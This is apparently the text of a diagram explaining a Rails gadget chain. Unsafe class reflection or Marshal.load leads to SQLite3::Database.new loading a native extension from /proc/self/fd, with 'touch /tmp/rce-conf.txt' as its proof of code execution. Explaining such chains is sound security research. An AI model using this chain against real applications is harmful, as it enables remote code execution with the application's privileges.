 RECONSTRUCTION · NOT A CAPTURE
08 / RAILS SQLITE3 CHAIN
TWO ENTRY POINTS · ONE NATIVE EXTENSION GADGET
A UNSAFE REFLECTION
type: "SQLite3::Database"
constantize / const_get
extensions:
["/proc/self/fd/13"]
CONVERGENCE
SQLite3::Database.new
extensions: [fd]
B MARSHAL.LOAD
DeprecatedInstanceVariableProxy
→ SQLite3Adapter#connect!
→ new_client
fd 12 in the Marshal run
SQLITE3 EXTENSION INIT
touch /tmp/rce-conf.txt
native code runs with the Rails process's privileges
PRECONDITION: attacker-controlled class selection or Marshal.load.
This is a gadget for that pattern — not a Rails, Rack, or sqlite3 vulnerability.